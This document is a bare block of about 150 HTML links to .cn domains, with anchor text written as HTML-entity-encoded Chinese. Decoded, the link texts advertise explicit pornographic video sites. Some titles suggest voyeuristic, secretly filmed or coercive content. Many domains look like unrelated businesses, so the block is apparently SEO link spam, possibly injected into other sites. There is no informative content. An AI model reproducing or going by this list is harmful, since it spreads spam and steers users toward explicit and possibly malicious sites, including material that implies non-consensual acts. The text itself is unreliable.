<a href="http://zuoya.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://js125.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://allun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dnf69.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://oaza.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zkgzw.com.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://soqin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://rkdak.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://longshua.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tt799.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://pflv.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://comine.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cdboda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://agnews.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://czcyx.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://xxseo.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://casaluna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hwttk.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bmgo.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://elemill.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sumahe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://canon123.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://minban18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://vtsu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://as9000.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jmidea.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://zgdfhy.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://cai100.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://htpnq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samrc.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://timephoto.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://seegoo.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zqti.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fixmax.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://nalake.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://agwc.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://getv.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://f-king.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://siempre.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cutedns.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://sswldb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://hotcast.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mombacho.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://asalways.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://duantie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jungun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://23ov.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hl905.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqew.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://aadl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caxr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
